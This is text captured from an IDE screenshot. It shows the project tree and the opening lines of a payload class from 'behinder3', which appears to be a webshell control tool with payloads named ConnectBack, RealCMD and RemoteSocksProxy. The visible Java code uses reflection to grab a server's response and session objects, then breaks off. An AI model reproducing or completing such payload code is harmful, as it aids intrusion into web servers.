 File Edit Source Refactor Navigate Search Project Run Window Help
De... Pr... Se... Pa...
Attach.java Agent.java source.txt Proxy.java Shell.java Behinder.java BasicInfo.java
behinder3
src/main/java
net.behinder3.core
net.behinder3.dao
net.behinder3.entity
net.behinder3.payload.asp
net.behinder3.payload.csharp
net.behinder3.payload.java
BasicInfo.java
BShell.java
Cmd.java
ConnectBack.java
Database.java
Echo.java
FileOperation.java
Loader.java
NewScan.java
Ping.java
Plugin.java
PortMap.java
RealCMD.java
RemoteSocksProxy.java
Scan.java
SocksProxy.java
net.behinder3.payload.php
net.behinder3.resource
net.behinder3.resource.driver
net.behinder3.ui
net.behinder3.ui.controller
net.behinder3.utils
net.behinder3.utils.jc
JRE System Library [JavaSE-1.8]
Maven Dependencies
src/main/lib
shade
src
1 package net.behinder3.payload.java;
2
3 import java.io.File;
4 import java.io.OutputStream;
5 import java.util.HashMap;
6 import java.util.List;
7 import java.util.Map;
8 import java.util.Properties;
9 import java.util.Set;
10 import javax.crypto.Cipher;
11 import javax.crypto.spec.SecretKeySpec;
12 import javax.servlet.jsp.PageContext;
13
14 public class BasicInfo {
15 public static String whatever;
16 private Object Response;
17 private Object Session;
18
19 protected static void setCharacterEncoding(Object response, String arg) throws Exception {
20 response.getClass().getMethod("setCharacterEncoding", String.class).invoke(response, arg);
21 }
22
23 protected static OutputStream getOutputStream(Object response) throws Exception {
24 return (OutputStream) response.getClass().getMethod("getOutputStream", null).invoke(response,
25 new Object[] {});
26 }
27
28 protected static Object getAttribute(Object httpSession, String arg1) throws Exception {
29 return httpSession.getClass().getMethod("getAttribute", String.class).invoke(httpSession, arg1);
30 }
31
32 public boolean equals(Object obj) {
33 if (obj.getClass().getName().equals("org.apache.jasper.runtime.PageContextImpl")) {
34 PageContext page = (PageContext) obj;
35 Session = page.getSession();
36 Response = page.getResponse();
37 page.getRequest();
38 } else {
39 List list = (List) obj;
40 Response = list.get(1);
41 Session = list.get(2);
42 }
43